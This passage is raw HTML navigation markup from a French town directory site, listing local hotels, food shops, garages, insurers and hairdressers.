href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span 